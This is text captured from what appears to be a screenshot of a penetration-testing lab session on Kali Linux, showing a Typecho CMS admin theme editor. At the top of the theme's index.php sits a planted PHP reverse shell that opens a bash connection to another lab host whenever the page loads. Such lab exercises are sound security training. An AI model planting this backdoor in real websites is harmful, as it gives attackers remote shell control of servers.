 192.168.2.54/admin/theme-editor.php
150%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
http://192.168.2.32/im...
http://babycms.dsz/LI...
控制台
撰写
管理
设置
root
登出
网站
编辑文件 index.php
可以使用的外观
编辑当前外观
设置外观
<?php
phpinfo();
system("/bin/bash -c 'bash -i >& /dev/tcp/192.168.2.55/2332 0>&1'");
/**
 * Default theme for Typecho
 *
 * @package Typecho Replica Theme
 * @author Typecho Team
 * @version 1.2
 * @link http://typecho.org
 */
if (!defined('__TYPECHO_ROOT_DIR__')) exit;
$this->need('header.php');
?>
<div class="col-mb-12 col-8" id="main" role="main">
    <?php if (!($this->is('index')) and !($this->is('post'))): ?>
    <h3 class="archive-title"><?php $this->archiveTitle([
            'category' => _t('分类 %s 下的文章'),
            'search'   => _t('包含关键字 %s 的文章'),
            'tag'      => _t('标签 %s 下的文章'),
            'author'   => _t('%s 发布的文章')
        ], '', ''); ?></h3>
    <?php endif; ?>
    <?php if ($this->have()): ?>
    <?php while ($this->next()): ?>
        <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
            <?php postMeta($this); ?>
            <div class="post-content" itemprop="articleBody">
                <?php $this->content(_t('阅读剩余部分')); ?>
            </div>
保存文件
模板文件
404.php
comments.php
footer.php
functions.php
grid.css
header.php
index.php
normalize.css
page.php
post.php
sidebar.php
style.css